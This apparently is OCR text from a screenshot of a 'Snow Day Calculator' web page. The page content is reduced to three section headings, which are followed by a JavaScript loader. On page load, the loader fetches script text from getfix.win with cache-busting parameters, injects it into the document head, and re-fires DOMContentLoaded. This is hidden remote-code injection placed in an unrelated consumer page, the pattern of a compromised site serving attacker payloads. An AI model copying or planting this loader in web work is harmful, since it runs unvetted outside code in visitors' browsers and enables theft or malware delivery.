
Interpreting Your Snow Day Calculator Results
Enhancing Your Snow Day Experience
Frequently Asked Questions About the Snow Day Calculator
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();